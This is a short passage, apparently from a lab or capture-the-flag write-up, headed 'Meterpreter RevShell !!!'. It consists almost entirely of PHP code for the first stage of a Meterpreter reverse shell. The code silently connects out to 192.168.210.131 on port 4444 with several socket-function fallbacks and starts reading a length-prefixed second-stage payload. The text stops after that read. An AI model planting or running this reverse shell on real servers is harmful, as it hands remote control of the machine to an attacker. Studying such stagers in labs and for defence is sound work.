 Meterpreter RevShell !!!
...
error_reporting(0);
$ip = '192.168.210.131';
$port = 4444;
if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream';
}
if (!$s && ($f = 'fsockopen') && is_callable($f)) {
$s = $f($ip, $port); $s_type = 'stream';
}
if (!$s && ($f = 'socket_create') && is_callable($f)) {
$s = $f(AF_INET, SOCK_STREAM, SOL_TCP);
$res = @socket_connect($s, $ip, $port);
if (!$res) {
die();
}
$s_type = 'socket';
}
if (!$s_type) {
die('no socket funcs');
}
if (!$s) {
die('no socket');
}
switch ($s_type) {
case 'stream': $len = fread($s, 4);
break;
case 'socket': $len = socket_read($s, 4);
break;
}